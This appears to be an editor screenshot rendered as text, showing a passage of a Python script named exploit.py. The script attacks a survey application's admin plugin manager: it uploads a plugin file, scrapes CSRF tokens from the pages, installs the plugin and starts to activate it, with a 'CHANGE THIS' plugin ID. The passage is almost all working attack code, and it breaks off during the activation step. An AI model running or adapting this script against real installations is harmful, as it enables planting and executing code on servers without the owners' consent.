 GNU nano 7.2 exploit.py *
file_upload= req.post(url+"/index.php/admin/pluginmanager?sa=upload",files = {'the_file':filehandle},data=Upload_creds)
UploadPage = req.get(url+"/index.php/admin/pluginmanager?sa=uploadConfirm")
response = UploadPage.text
print("[+] Plugin Uploaded Successfully")
print("")
print("[+] Install Plugin Request...")
print("[+] Retrieving CSRF token...")
InstallPage = req.get(url+"/index.php/admin/pluginmanager?sa=installUploadedPlugin")
response = InstallPage.text
s = BeautifulSoup(response, 'html.parser')
CSRF_token3 = s.findAll('input')[0].get("value")
print(CSRF_token3)
Install_creds = {
"YII_CSRF_TOKEN":CSRF_token3,
"isUpdate": "false"
}
file_install= req.post(url+"/index.php/admin/pluginmanager?sa=installUploadedPlugin",data=Install_creds)
print("[+] Plugin Installed Successfully")
print("")
print("[+] Activate Plugin Request...")
print("[+] Retrieving CSRF token...")
ActivatePage = req.get(url+"/index.php/admin/pluginmanager?sa=activate")
response = ActivatePage.text
s = BeautifulSoup(response, 'html.parser')
CSRF_token4 = s.findAll('input')[0].get("value")
print(CSRF_token4)
Activate_creds = {
"YII_CSRF_TOKEN":CSRF_token4,
"pluginId": "24" # CHANGE THIS
}